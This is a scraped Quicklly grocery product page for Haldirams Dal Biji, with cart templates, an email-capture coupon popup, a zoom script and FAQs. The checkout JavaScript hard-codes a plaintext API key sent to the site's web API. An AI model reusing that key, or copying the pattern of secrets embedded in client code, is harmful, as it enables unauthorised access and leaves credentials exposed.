//         setOfferCookies("EXCLUSIVE", firstThresholdLocal);
//         $("#e-vouchercode").val('EXCLUSIVE');
//         const remaining = nextThresholdLocal - netamt;
//         $(".forcetomorediscount").html(
//             `Shop for <span class="disoff">$${nextThresholdLocal.toFixed(2)}</span> to get <span class="disoff">$${discount20Local} OFF.</span>`
//         );
//         // progressMsg.innerHTML = `Add items worth <span class="successdiscountfalse">$${remaining.toFixed(2)}</span> more to unlock $${discount20Local} off!`;
//         progressMsg.innerHTML = `<span class="firstsuccessdiscount">$10 OFF</span> unlocked successfully – Nice save!`;
//         rightAmountDiv.innerHTML = `$${nextThresholdLocal.toFixed(2)}`;
//         progressFill.style.width = (netamt / nextThresholdLocal) * 100 + '%';

//         updateTotalSavings(discount10Local);
//     } 
//     else if (netamt >= nextThresholdLocal) {
//         $(".forcetomorediscount").hide();

//         setOfferCookies("Quicklly20", nextThresholdLocal);
//          $("#e-vouchercode").val('Quicklly20');
//         progressMsg.innerHTML = `<h4><span class="unlocksuccess">$${discount20Local} OFF</span> unlocked successfully – Great Savings!</h4>`;
//         rightAmountDiv.innerHTML = `$${nextThresholdLocal.toFixed(2)}`;
//         progressFill.style.width = '100%';

//         updateTotalSavings(discount20Local);
//     }

//     document.getElementById('mincartprogressbar').style.display = netamt > 0 ? 'block' : 'none';
// }



// document.addEventListener('click', function(e) {
//     if (e.target.classList.contains('plussqtys') || e.target.classList.contains('minussqtys')) {
//         updateMiniCartProgress();
//     }
// });


// document.addEventListener('DOMContentLoaded', () => {
//     fetchPromoData();
//     updateMiniCartProgress();
// });
</script>

<script type="bf751f2115ceb98db5a213dc-text/javascript">
// function setOfferCookies(coupon, minAmount) {
//     document.cookie = `offercoupon=${coupon}; path=/; max-age=86400`;
//     document.cookie = `offerminamout=${minAmount}; path=/; max-age=86400`;
// }

// function clearOfferCookies() {
//     document.cookie = "offercoupon=; path=/; expires=Thu, 01 Jan 1970 00:00:00 UTC;";
//     document.cookie = "offerminamout=; path=/; expires=Thu, 01 Jan 1970 00:00:00 UTC;";
// }
</script>



        <div class="clsContent">
		               
					   <div class="allcartwrapper">
					   <div class="clsCompleteCartshef" style="background-color:#FAFAFA">
					   </div>
					   
					 
					   <div class="btn-margin shefbtnproee">
							<input type="hidden" id="netamtshef" value="0">
							<a href="javascript:void(0)" class="clsBtn" id="lnkshefcheckout" style="display: none;" onclick="if (!window.__cfRLUnblockHandlers) return false; return proceedtoshefcheckout();" data-cf-modified-bf751f2115ceb98db5a213dc-="">Checkout with Shef $[NETAMOUNTSHEF]</a></div>
						<div class="clsHead basket tempcarthead" style="display:none">
            <p class="clsCart3">
                <carttype>My Cart</carttype> <label><img src="images/kimbala/delivery-icon.svg" width="27" alt="Delivery Van"> 
							Free Delivery Over $30	</label>
            </p>

            <div class="clsSlider" style="display:none;">
                <a href="#" class="active">Fresh Farms</a>
				
            </div>
        </div>
						
						<div class="clsCompleteCart" style="background-color:#FAFAFA"></div>
						
						
												<!--end you might also like-->
                       </div>
          
           
			
			
            <p class="clsCartEmpty btn-margin" id="lblCartEmpty" style="display: none;">Your cart is empty </p>		
						<p class="minicart-min-delivery-msg btn-margin" id="fdBtn">
							<img src="images/delivery_van.png" width="27" alt="Delivery Van" loading="lazy"/> 
							Free Delivery Over  $50						</p>
                        <p class="fdshowdiscount btn-margin" id="fdshowdiscount" style="display:none;">
							<img src="images/showcartsavings.svg"  alt="Saving" loading="lazy"/> 
							You are [TOTALSAVINGS] with Super Saver
						</p>
            <div class="btn-margin">
							<input type="hidden" id="netamt" value="0">
														<a href="checkout" class="clsBtn" id="lnkProceedToCheckout" style="display: none;" onclick="if (!window.__cfRLUnblockHandlers) return false; return checkFoodPopUp();" data-cf-modified-bf751f2115ceb98db5a213dc-="">Proceed to Checkout [NETAMOUNT]</a></div>
							        </div>
        
    </div>
</div>

<input type="hidden" id="browsername">
<div class="clsTemplate">
<div id="sheftmpChkOutBtn">Checkout with Shef $[NETAMOUNTSHEF]</div>
<div id="sheftempStoreProd">
		 <div id="shefcartStoreProd">
			<div id="cartStoreProd" >
				<div class="clsCartStores"></div>
											 
				<div class="clsshefCartProds clsSlider"></div>
			</div>
			</div>
         </div>
		 
		 
		   <div id="sheftempMiniCart-Stores"> 
			<div class="clsCartStoreTemp">
				<div class="clsCartStore">
						<img src="images/no-img.jpg" class="storeimg" loading="lazy"/> 
					
						<div class="clsStoreData">	
							<p class="clsMinOrderAmt"> Shef
								
							</p>
							<p class="totalorderamountbystore"> Minimum Order Value: $25</p>	
<p class="totalorderamountbystore freedelaboveshef"> Delivery Charge: <strong>$4.25</strong> I Free Delivery Above <strong>$25</strong></p>							
						</div>
				</div>
			</div>	
		 </div>	
		 
		     <div id="sheftempMiniCart-Prod">
				
        <div class="clsshefCartProdslist clsProd">
            <img src="images/quicly-logo-black.png" alt="[Name1]" />
            
            <div class="clsDetails">
                <div class="flex-child" style="flex:2.5">
									<p class="prodName" >	[Name2] </p>
                <p>
										<span class="price priceVal">$[UnitPrice]</span> </p> 
										
                </div>
                <div  class="qtyDetails flex-child">
                   <p> 
										
                    <span class="setqty" id="qty_cart_[pid]">
                        <a class="setqtyplus" href="javascript:void(0)" class="minusqtys" onclick="if (!window.__cfRLUnblockHandlers) return false; removeQtyMiniCart([i1],'[Key1]','[pid2]')" data-cf-modified-bf751f2115ceb98db5a213dc-="">-</a>
                        <span class="qty">[qty]</span>
                        <a class="setqtyminus" href="javascript:void(0)" class="plusqtys" onclick="if (!window.__cfRLUnblockHandlers) return false; addQtyMiniCart([i2],'[Key2]')" data-cf-modified-bf751f2115ceb98db5a213dc-="">+</a>
                    </span>
                </p>
                </div>
				
            </div>
        </div>
    </div>
		 
		
		
		<div id="tmpChkOutBtn">Proceed to Checkout [NETAMOUNT]</div>
        <div id="tmpChkOutSaving"> <img src="images/showcartsavings.svg"  alt="Saving" loading="lazy"/> You are <span class="showbgamount"> Saving [TOTALSAVINGS]</span> with Super Saver</div>
		
		
		<div id="tempStoreProd">
			<div id="cartStoreProd" >
				<div class="clsCartStores"></div>
											 
				<div class="clsCartProds"></div>
			</div>
</div>

    <div id="tempMiniCart-Store">
        <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; selectMiniStore(this);" style="display:none;" data-sid="[SID]" data-cf-modified-bf751f2115ceb98db5a213dc-="">[Name]</a>
    </div>
    
    <div id="tempMiniCart-Stores"> 
			<div class="clsCartStoreTemp">
				<div class="clsCartStore" id="dd-[store-level]">
						<img src="images/no-img.jpg" class="storeimg" loading="lazy"/> 
					
						<div class="clsStoreData">	
							<p class="clsMinOrderAmt">[TotalOrderAmount]
								<span class="price">$[TotalPrice]</span>
							</p>
							<p class="totalorderamountbystore"> Minimum Order Value: $[MinOrderAmt]</p>						
						</div>
				</div>
				[WarnMsg]
			</div>	
		</div>	
		
    <div id="tempMiniCart-Prod">
				
        <div class="clsCartProd">
            <img src="images/quicly-logo-black.png" alt="[Name1]" />
            
            <div class="clsDetails">
                <div class="flex-child" style="flex:2.5">
									<p class="prodName" >	[Name2] </p>
                <p>
										<span class="price priceVal">$[UnitPrice]</span> </p> 
										<p> 
											<a href="javascript:void(0)" id="lnk_cart_[pid]" class="removeprodss" onclick="if (!window.__cfRLUnblockHandlers) return false; removeMiniCartProd([i],'[Key]')" title="Remove" data-cf-modified-bf751f2115ceb98db5a213dc-="">
											<img src="images/trash_icon.png" title="Remove" style="width:16px;height:16px" />
											</a>
											<a href="javascript:void(0)" id="lnk_cart_[pid]" class="removeprodss" onclick="if (!window.__cfRLUnblockHandlers) return false; removeMiniCartProd([k],'[KeyR]')" title="Remove" data-cf-modified-bf751f2115ceb98db5a213dc-="">Remove</a>
                  </p>  
									<p class="subs_type">[sub]</p>
									<p>[Remarks]</p>
                </div>
                <div  class="qtyDetails flex-child">
                   <p> 
										<span class="price priceVal1">$[Price]</span>
                    <span class="setqty [Key3]" id="qty_cart_[pid]">
                        <a href="javascript:void(0)" id="mi[pid]" class="minussqtys" onclick="if (!window.__cfRLUnblockHandlers) return false; removeQtyMiniCart([i1],'[Key1]','[pid2]')" data-cf-modified-bf751f2115ceb98db5a213dc-="">-</a>
                        <span class="qty">[qty]</span>
                        <a href="javascript:void(0)" id="add[pid]" class="plussqtys" onclick="if (!window.__cfRLUnblockHandlers) return false; addQtyMiniCart([i2],'[Key2]')" data-cf-modified-bf751f2115ceb98db5a213dc-="">+</a>
                    </span>
                </p>
                </div>
				
            </div>
        </div>
    </div>
</div>

<div class="clsDialog" id="dvFoodSuggestPopup">
    <div class="clsDialog-Box clsFoodSuggestPopup">
        <a href="javascript:void(0);" class="popup-close" style="z-index: 9999999;" onClick="if (!window.__cfRLUnblockHandlers) return false; closeFoodPopUp(false);" title="Close" data-cf-modified-bf751f2115ceb98db5a213dc-="">X</a>

        <div class="clsContent clsFSP">
          
            </div>
            <a href="/checkout" onclick="if (!window.__cfRLUnblockHandlers) return false; closeFoodPopUp(true);" data-cf-modified-bf751f2115ceb98db5a213dc-="">Proceed to Checkout</a>
            <span class="popup-bg"></span>
        </div>
    </div>
</div>

		<div class="clsDialog textmepopupmodel" id="divoffer">
            <div class="clsDialog-Box clsFoodCustomDialog">
                <a href="javascript:void(0);" class="clsClose" style="z-index: 9999999;" onClick="if (!window.__cfRLUnblockHandlers) return false; closeDialogoffer('divoffer');" title="Close" data-cf-modified-bf751f2115ceb98db5a213dc-=""></a>

                <div class="clsContent clsFoodStoreCard exclude-calc">
                    <div class="offerpop popupleft">			
			       
					 <div class="poprightwrapper">
			<h3>Can't Miss This</h3>
			<div class="popup-top-content">
			<p class="bolddesc">Get $10 off $30 on your next 3 Shef orders</p>
            <p class="lightdesc">Enter your email below to claim the coupon</p>
			</div>
			
			<div class="popup-bottom-content">
						 
			<span class="waitloading" style="display:none;"> Please wait...</span>
			<form action="" method="post">
			<label>Email Address*</label>
			<div class="grooptextme"><input  type="email" id="textmeemail" name="textmeemail" placeholder="Enter email address"></div>
			<label>Phone Number(Optional)</label>
			<div class="grooptextme"><span>+1</span><input  type="number" id="textmephonenumer" name="textmephonenumer" placeholder="Enter phone number"></div>
			<span class="displaymsg"></div>
			<button type="button" id="submitmsg" onClick="if (!window.__cfRLUnblockHandlers) return false; finalproceedtoshefcheckout()" data-cf-modified-bf751f2115ceb98db5a213dc-="">Proceed to Checkout</button>
			</form>
			</div>
                    </div>
                    <div class="offerpop popupright">
                        <img src="images/shef/shef-popup.jpg" class="single-img" loading="lazy">
                                    </div>
                                   
                                    </div>
                                    </div>
                                    </div>
<script type="bf751f2115ceb98db5a213dc-text/javascript">

function getplus(a)
{
   var val= $("#val"+a).val();
   var b = parseInt(val)+parseInt(1);
   if(b<21)
   {
    console.log(b);
   $("#val"+a).val(b);
   $("#add"+a).click();
   // $("#val"+a).click();
   }

}

function getminus(a)
{
    var val= $("#val"+a).val();
   var b = parseInt(val)-parseInt(1);
   console.log(b);
   $("#mi"+a).click();
    if(b>0)
    {
         console.log('if');
        //$("#box"+a).hide();
        //$("#clsaddbtn"+a).show();
        $("#val"+a).val(b);
       // $("#val"+a).click();
    }
    else
    {
        console.log('else');
         $("#box"+a).hide();
        $("#clsaddbtn"+a).show();
   $("#val"+a).val(b);
//$("#val"+a).click();
     $("#val"+a).val(1);
    }
    
}
function open_box(boxid)
{
    $("#"+boxid).show();
}


 
fnBrowserDetect();									
function proceedtoshefcheckout(){
	 $("#prod-loader").show();
	 	 $("#prod-loader").hide();
	 openDialogoffer("divoffer");
	 	  
  }
 function finalproceedtoshefcheckout(){
	 $("#prod-loader").show();
	 var deliveryDate=$('.clsSliderSubCats li.active').data('deldate');
	  var lstCart = [];
										  
	
 var cart = window.localStorage.getItem('cart_shef');
    if (cart != null && cart != '') {
        var tmp = JSON.parse(cart);
		
       for (var i = 0; i < tmp.length; i++){
            lstCart.push(tmp[i]);
	   }
    }
 var lstProductArray = [];
var deliveryDate='';
var shefid='';
if (lstCart.length > 0) {
	for (var i = 0; i < lstCart.length; i++) {
    shefid=lstCart[i].sid;
	deliveryDate=lstCart[i].deliveryDate;
	var qty = lstCart[i].qty;
    var pid = parseInt(lstCart[i].pid);
                var a = {
                foodItemId: pid,
                quantity: qty
            }
            lstProductArray.push(a);
} 
}
	 	 var zipcode='10704';
	//var uid='';
	var uid='0';
	var chemail=$("#textmeemail").val();
	var chphone=$("#textmephonenumer").val();
	
if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(chemail)){
$(".waitloading").hide();
$.ajax({
        url: 'https://www.webapi.quicklly.com/shef/popup',
        type: 'POST',
        contentType: 'application/json',
		dataType: 'json',
        data: JSON.stringify({
            "callFrom": 'WEBSITE',
			"apiKey": 'sowcpdmrdqaxwip658khzovhonskbrhb',
			"zipcode": zipcode,
			"uid": uid,
			"email":chemail,
			"phone":chphone
			
			
        }),
		
		success: function (data) {
		var  parsed_data  = JSON.parse(JSON.stringify(data));	

		if(parsed_data.success==true || parsed_data.sendCoupon==true){		
        $(".lightdesc").html('<span>Offer email send please check your inbox</span>');
		$(".popup-bottom-content").hide();
		} else if(parsed_data.success==true || parsed_data.sendCoupon==false) {
	    $(".lightdesc").html('<span>Offer email already send please check your inbox</span>');
	    $(".popup-bottom-content").hide();
		}
		
$.ajax({
        url: 'https://www.webapi.quicklly.com/shef/checkout',
        type: 'POST',
        contentType: 'application/json',
		dataType: 'json',
        data: JSON.stringify({
            "callFrom": 'WEBSITE',
			"apiKey": 'sowcpdmrdqaxwip658khzovhonskbrhb',
			"zipcode": zipcode,
			"uid": uid,
			"email":chemail,
			"shefId":shefid,
			"deliveryDate":deliveryDate,
			"prods": lstProductArray
			
        }),
		
		success: function (data) {
		var  parsed_data  = JSON.parse(JSON.stringify(data));	
		console.log(parsed_data);
		if(parsed_data.success==true || parsed_data.url!='' || parsed_data.url!=null){
      
	   if($("#browsername").val()=="safari"){
		     window.location.href=parsed_data.url;
	   } else {
		   window.open(parsed_data.url, "_blank");
	   }

		 closeDialogoffer('divoffer');
		 localStorage.removeItem('cart_shef');
		  updateMiniCart();
         restoreshefQty();
		}
		$("#prod-loader").hide()
		}
		});
		}
		
		});
} else {
	$(".waitloading").text('Please enter valid email id');
	$(".waitloading").show();
	$("#prod-loader").hide();
}
	  
 }
  function openDialogoffer(id) {
                                            $('#' + id).fadeIn('fast', function () {
                                                $(this).find('.clsDialog-Box').slideDown('normal');
                                                $(this).find('.clsDialog-Box').css({'pointer-events': 'auto'});
                                            });
                                        }

                                        function closeDialogoffer(id) {
                                            $('#' + id).find('.clsDialog-Box').slideUp('fast', function () {
                                                $('#' + id).fadeOut('fast');
                                                $('#' + id).find('.clsDialog-Box').css({'pointer-events': 'none'});
                                            });
                                        }
document.querySelector("#textmephonenumer").addEventListener("keypress", function (evt) {
    if (evt.which != 8 && evt.which != 0 && evt.which < 48 || evt.which > 57)
    {
        evt.preventDefault();
    }
});
function fnBrowserDetect(){
                 
         var userAgent = navigator.userAgent;
         var browserName;
         
         if(userAgent.match(/chrome|chromium|crios/i)){
             browserName = "chrome";
           }else if(userAgent.match(/firefox|fxios/i)){
             browserName = "firefox";
           }  else if(userAgent.match(/safari/i)){
             browserName = "safari";
           }else if(userAgent.match(/opr\//i)){
             browserName = "opera";
           } else if(userAgent.match(/edg/i)){
             browserName = "edge";
           }else{
             browserName="No browser detection";
           }
        // document.getElementById('browsername')
         document.querySelector("#browsername").value=browserName;
         
		 }	
		 
		  
</script>
    <div id="searchhide">
        <div id="prod-loader">
            <div class="ajax-loader"></div>
        </div>

        <script type="bf751f2115ceb98db5a213dc-text/javascript">
            $("#prod-loader").show();
        </script>
        <div class="clsPgWidth clsBreadcrumb">
            <ul>
                <li><a href="https://www.quicklly.com/">Home</a></li>
                <li><a
                        href="https://www.quicklly.com/indian-grocery-store/chicago-il/patel-brothers">Patel Brothers</a>
                </li>
                <li><a
                        href="https://www.quicklly.com/indian-grocery-store/chicago-il/patel-brothers/order-beverages">Foods & Beverages</a>
                </li>
                <li>
                    <h1>Haldirams Dal Biji</h1>
                </li>
            </ul>
        </div>
        <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.quicklly.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Patel Brothers",
            "item": "https://www.quicklly.com/indian-grocery-store/chicago-il/patel-brothers"
        },
        {
            "@type": "ListItem",
            "position": 3,
           "name": "Foods & Beverages",
            "item": "https://www.quicklly.com/indian-grocery-store/chicago-il/patel-brothers/order-beverages"
        },
        {
            "@type": "ListItem",
            "position": 4,
            "name": "Haldirams Dal Biji",
            "item": "https://www.quicklly.com/grocery-store/haldiram-dal-biji/124251"
        }
    ]
}
</script>

<script type="bf751f2115ceb98db5a213dc-text/javascript">
    function changeMainImage(src) {
        // Change main image src
        const mainImg = document.querySelector('.main-img a img');
        const mainLink = document.getElementById('mainImageLink');
    
        mainImg.src = src;
        mainImg.setAttribute('data-src', src);
        mainLink.href = src;
    }

</script>
        <input type="hidden" id="hdnsectionid" value="1">
        <input type="hidden" id="hdnPID" value="124251">
        <div class="clsProdDetails">
            <div class="clsContent clsPgWidth">
                <section>
                    <div class="product-container">
                        
                        <!-- Cart Side Thumbnails -->
                        <div class="cart-side cart-side-images">
                                                            <div class="sidewrapperimg highlighted" onclick="if (!window.__cfRLUnblockHandlers) return false; changeMainImage('upload_images/product/1621808491-haldiram-dal-biji.jpg')" data-cf-modified-bf751f2115ceb98db5a213dc-="">
                                    <img src="upload_images/product/1621808491-haldiram-dal-biji.jpg" alt="HALDIRAMS DAL BIJI" class="cart-image">
                                </div>
                                                    </div>
                
                            <div class="main-img zoomeffect desktop-main-img">
                                                                <a href="upload_images/product/1621808491-haldiram-dal-biji.jpg" id="mainImageLink">
                                    <img class="lazyload main-image" src="images/img-lazy.jpg" data-src="upload_images/product/1621808491-haldiram-dal-biji.jpg"
                                         id="img_124251"
                                         alt="HALDIRAMS DAL BIJI" width="350" />
                                </a>
                            </div>
                        
                            <div class="main-img zoomeffect mobile-main-img">
                                                                <a href="upload_images/product/1621808491-haldiram-dal-biji.jpg" id="mainImageLink">
                                    <img class="lazyload main-image" src="images/img-lazy.jpg" data-src="upload_images/product/1621808491-haldiram-dal-biji.jpg"
                                         id="img_124251"
                                         alt="HALDIRAMS DAL BIJI" width="350" />
                                         <img src="images/pinch.png" class="pinch-icon" alt="Zoom icon">
                                </a>
                            </div>

                        <!--desktop zoom in effect-->
                        <script type="bf751f2115ceb98db5a213dc-text/javascript">
                            function initZoomEffect(container) {
                                const img = container.querySelector('.main-image');
                                if (!img) return;
                            
                                let scaleTarget = 1; 
                                let scaleCurrent = 1; 
                                let originX = 50, originY = 50;
                                let targetX = 50, targetY = 50;
                                let isZoomed = false;
                            
                                function animate() {
                                    scaleCurrent += (scaleTarget - scaleCurrent) * 0.1;
                                    originX += (targetX - originX) * 0.1;
                                    originY += (targetY - originY) * 0.1;
                            
                                    img.style.transform = `scale(${scaleCurrent})`;
                                    img.style.transformOrigin = `${originX}% ${originY}%`;
                            
                                    requestAnimationFrame(animate);
                                }
                            
                                animate();
                            
                                container.addEventListener('mouseenter', (e) => {
                                    isZoomed = true;
                                    scaleTarget = 1.8; 
                                    img.style.transition = 'transform 0.3s ease-out';
                            
                                    const rect = container.getBoundingClientRect();
                                    targetX = ((e.clientX - rect.left) / rect.width) * 100;
                                    targetY = ((e.clientY - rect.top) / rect.height) * 100;
                                });
                            
                                container.addEventListener('mousemove', (e) => {
                                    if (!isZoomed) return;
                            
                                    const rect = container.getBoundingClientRect();
                                    targetX = ((e.clientX - rect.left) / rect.width) * 100;
                                    targetY = ((e.clientY - rect.top) / rect.height) * 100;
                                });
                            
                                container.addEventListener('mouseleave', () => {
                                    isZoomed = false;
                                    scaleTarget = 1;
                                    targetX = 50;
                                    targetY = 50;
                                    img.style.transition = 'transform 0.3s ease-out';
                                });
                            }
                            
                            // Apply zoom effect only to desktop images
                            document.querySelectorAll('.desktop-main-img a').forEach(initZoomEffect);

                            
                            // Optional: observe dynamically added images
                            const observer = new MutationObserver((mutations) => {
                                mutations.forEach((mutation) => {
                                    mutation.addedNodes.forEach((node) => {
                                        if (node.nodeType === 1) {
                                            if (node.classList.contains('zoomeffect')) {
                                                node.querySelectorAll('a').forEach(initZoomEffect);
                                            } else if (node.querySelector('.zoomeffect')) {
                                                node.querySelectorAll('.zoomeffect a').forEach(initZoomEffect);
                                            }
                                        }
                                    });
                                });
                            });
                            observer.observe(document.body, { childList: true, subtree: true });
                        </script>
                        <!--end desktop zoom in effect-->
                        
                
                    </div>
                </section>


                <section class="clsProdData clsProd topdespimg" style="border:none">
                    <h2 class="title" style="font: normal normal 600 22px / 39px Poppins;">Haldirams Dal Biji</h2>
                    <p class="prodqty">
                        <span>400 Gm</span>
                    </p>
                  <!--  <p class="availability">
                        <span>Out of stock</span></p>-->
                    
                    <p class="price">
                    $7.29                    
                                        </p>


                    <div class="qty">
                                                                            <a href="javascript:void(0);" id="procedcheckoutBtn" class="clsWishlist" title="Add to wishlist"
                                style="height:33px"></a>
                                            </div>


                    <div class="freshsection">
                        <div class="qualitytext"><img src="images/checkmark-circle.png"><span>100% Quality Assured</span></div>
                        <div class="freshnesstext">• Satisfaction Guarantee • Hassle Free Shopping</div>
                    </div>

                </section>
            </div>
        </div>
                
        <div class="clsGrocerySubCat customerview" style="margin-bottom:0px">
            <p>Customer Also Viewed</p>
            <a href="https://www.quicklly.com/indian-grocery-store/chicago-il/patel-brothers" class="view-all-link">View all</a>
        </div>

        <div id="load_data"></div>
        <div id="prod-bottom-loader" style="display:none"> <img src="images/Quicklly-Logo_300X200.gif"></div>
        
        <div class="clsTemplate">
            <div id="tempQty">
                <span class="clsQty">
                    <span class="qtytext">Qty:</span>
                    <select onChange="if (!window.__cfRLUnblockHandlers) return false; ddlQty_onChange(this);" style="height:33px;" data-cf-modified-bf751f2115ceb98db5a213dc-="">
                        <option value="0">0</option>
                        <option value="1" selected>1</option>
                        <option value="2">2</option>
                        <option value="3">3</option>
                        <option value="4">4</option>
                        <option value="5">5</option>
                        <option value="6">6</option>
                        <option value="7">7</option>
                        <option value="8">8</option>
                        <option value="9">9</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                        <option value="13">13</option>
                        <option value="14">14</option>
                        <option value="15">15</option>
                        <option value="16">16</option>
                        <option value="17">17</option>
                        <option value="18">18</option>
                        <option value="19">19</option>
                        <option value="20">20</option>
                    </select>
        
                    <!-- Recycle Bin Icon -->
                    <img src="images/del-icon.png" alt="Remove Item" class="recycleBinIcon" onclick="if (!window.__cfRLUnblockHandlers) return false; resetQty(this);" data-cf-modified-bf751f2115ceb98db5a213dc-="">
                </span>
            </div>
        </div>
        
    <script type="bf751f2115ceb98db5a213dc-text/javascript">
        function resetQty(el) {

            const select = el.parentElement.querySelector('select');
            if (select) {
                select.value = 0; 
                if (typeof ddlQty_onChange === "function") {
                    ddlQty_onChange(select); 
                }
            }
        }
    </script>
        
    <div class="discprictionsection">
        <div class="desp">
            <span class="despspan productdiscprictionheading">Product Description</span><br><br>
            <h4 style="font-size: 15px;">
                HALDIRAMS DAL BIJI</h4>
            <br>
            <span class="despspan">Quantity:</span>
            <span class="">400 Gm</span>
            <br>
            <span class="despspan">SKU:</span>
            <span class="">124251</span>
            <br>
            <span class="despspan">Availability:</span>
            <span class="">Out of stock</span>
            <br>
            <span class="despspan">Category:</span>
            <span>FOODS & BEVERAGES</span>
            <br>
            <br>
            <p style="color: #333; text-align: justify;">
                Enjoy the irresistible flavors of Haldirams Dal Biji  from <a href='https://www.quicklly.com/indian-grocery-store/chicago-il/patel-brothers' style='text-decoration:underline; color:green'>Patel Brothers</a>, available across  Chicago and delivered right to your doorstep with Quicklly. With a commitment to quality, we ensure that you receive the finest authentic products, making it easier than ever to satisfy your cravings.
                         <br><br>
                        Buy freshly packed Haldirams Dal Biji from <a href='https://www.quicklly.com/indian-grocery-store/chicago-il/patel-brothers' style='text-decoration:underline; color:green'>Patel Brothers</a> in  Chicago.
                                    </p>
            
            

            <div class="comment-border"></div>
                <div class="detailcontent">
            
                    
                </div>
                
        </div>
    </div>
    
            
    
    <div class="grocerpaagefaq">
        <div class="dynm-faq grocerdetail">
            <div class="faq-row-container">
                <h3>FAQ's</h3><br>
                <div class="faq-row open">
                    <a href="javascript:;" class="faq-row-handle">
                        Can I order Haldirams Dal Biji in Patel Brothers Chicago?<span class="faq-plus"><img
                                src="images/arrow-down.png"></span>
                    </a>
                    <div class="faq-row-content" style="display:block;">
                        <p>This product is available for delivery in Patel Brothers Chicago, subject to stock availability and service coverage.</p>
                    </div>
                </div>
                <div class="faq-row">
                    <a href="javascript:;" class="faq-row-handle">Can I buy Haldirams Dal Biji in bulk?<span class="faq-plus"><img
                                src="images/arrow-down.png"></span></a>
                    <div class="faq-row-content">
                        <p>Bulk availability depends on stock and product type. If bulk options are available, they will be visible on the product page during checkout.</p>
                    </div>
                </div>
                <div class="faq-row">
                    <a href="javascript:;" class="faq-row-handle">How long will my order take to arrive in Patel Brothers Chicago? <span class="faq-plus"><img
                                src="images/arrow-down.png"></span></a>
                    <div class="faq-row-content">
                        <p>Most orders in Patel Brothers Chicago are delivered within the standard delivery timeline selected at checkout.</p>
                    </div>
                </div>
                <div class="faq-row">
                    <a href="javascript:;" class="faq-row-handle">
                        Is same-day delivery available for Haldirams Dal Biji?<span class="faq-plus"><img
                                src="images/arrow-down.png"></span>
                    </a>
                    <div class="faq-row-content" style="display:block;">
                        <p>Same-day delivery may be available for select products and locations. If applicable, this option will be visible at checkout.</p>
                    </div>
                </div>
                <div class="faq-row">
                    <a href="javascript:;" class="faq-row-handle">Can I order Haldirams Dal Biji products online?<span class="faq-plus"><img
                                src="images/arrow-down.png"></span></a>
                    <div class="faq-row-content">
                        <p>Yes, Haldirams Dal Biji products, including Haldirams Dal Biji, can be ordered online and delivered to Patel Brothers Chicago.</p>
                    </div>
                </div>
                <div class="faq-row">
                    <a href="javascript:;" class="faq-row-handle">Is Haldirams Dal Biji an authentic product?<span class="faq-plus"><img
                                src="images/arrow-down.png"></span></a>
                    <div class="faq-row-content">
                        <p>Yes, Haldirams Dal Biji is listed as an original product is identified using a unique product ID (124251) for accurate reference.</p>
                    </div>
                </div>
                
               
               
            </div>
        </div>
    </div>
        
    </div>
    <div class="clsDialog showpopupforunavialablezip" id="dvDialog-showpopupforunavialablezip">
        <div class="clsDialog-Box">

            <div class="clsContent " style="height:auto">
                <p>Sorry, currently, we do not deliver this product to the '10704'
                    zipcode.</p>
                <form name="zipsearch" action="" method="post" enctype="multipart/form-data">
                    <label>Change Zip Code</label>
                    <input type="text" name="zip" id="zipcoden" placeholder="Enter Zip Code" onkeypress="if (!window.__cfRLUnblockHandlers) return false; return IsAlphaNumeric(event)" maxlength="10" minlength="4" pattern=".{4,10}" required autofocus class="email-box__input inptbxwitIcn" data-cf-modified-bf751f2115ceb98db5a213dc-="" />
                    <input type="hidden" name="submitzip" value="Submit" />
                    <div class="clsFooter">
                        <button id="submitzipformunavialablezip" onclick="if (!window.__cfRLUnblockHandlers) return false; return changeStoreZip();" data-cf-modified-bf751f2115ceb98db5a213dc-="">Change Zip
                            Code</button>
                        </a>
                        <a href="online-indian-marketplace" class="returnBtn">Return to Homepage</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <script type="bf751f2115ceb98db5a213dc-text/javascript" src="https://cdn.quicklly.com/js/klaviyoTracking.js?v=1769303768"></script>

<script type="bf751f2115ceb98db5a213dc-text/javascript">
 $(window).on('load', function() {
    loginTacking('','','','','','','');
     
	klaviyo.push(['identify', {
    '$email': '',
    '$address1': '',
    '$address2': '',
    '$city': '',
    '$region': '',
    '$country': 'US',
    '$zip': ''
  }]); 
 
 });
</script>

   

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/jquery.validate.js" type="bf751f2115ceb98db5a213dc-text/javascript"></script>
    <script defer="defer" type="bf751f2115ceb98db5a213dc-text/javascript" src="https://cdn.quicklly.com/js/script_login.js"></script>
    <script defer="defer" type="bf751f2115ceb98db5a213dc-text/javascript" src="https://cdn.quicklly.com/js/script_reg.js"></script>
<!-- <script defer="defer" type="text/javascript" src="js/script_refer.js"></script> -->
<style>
    .pincodereadonly {
        border: 1px solid #999999;
        background-color: #cccccc;
        color: #3b3838;
        display: none;
    }

    .vr_btn {
        display: block;
        text-align: center;
        padding-top: 30px;
        color: var(--primary-color);
        cursor: pointer;
        font-weight: 500;
    }

    .vr_inpt {
        width: 18%;
    }

    .frmheading_vr {
        font-size: 14px;
        font-family: Montserrat, sans-serif;
        padding-bottom: 15px;
        font-weight: bold;
        color: #0000009e;
        display: block;
        text-align: center;
        padding-top: 30px;
    }

    .frmheading_vr2 {
        font-size: 14px;
        font-family: Montserrat, sans-serif;
        padding-bottom: 15px;
        color: #0000009e;
        display: block;
        text-align: center;
        padding-top: 0px;
    }

    .frmheading_vr3 {
        font-size: 14px;
        font-family: Montserrat, sans-serif;
        padding-bottom: 15px;
        color: #0000009e;
        display: block;
        text-align: center;
        padding-top: 1px;
    }

    .frmheading_vr4 {
        font-size: 14px;
        font-family: Montserrat, sans-serif;
        padding-bottom: 15px;
        color: #0000009e;
        display: block;
        text-align: center;
        padding-top: 1px;
    }

    #wrapper {
        font-family: Lato;
        font-size: 1.5rem;
        text-align: center;
        box-sizing: border-box;
        color: #333;

        #dialog {
            border: solid 1px #ccc;
            margin: 5px auto;
            padding: 10px 20px;
            display: inline-block;
            box-shadow: 0 0 4px #ccc;
            background-color: #FAF8F8;
            overflow: hidden;
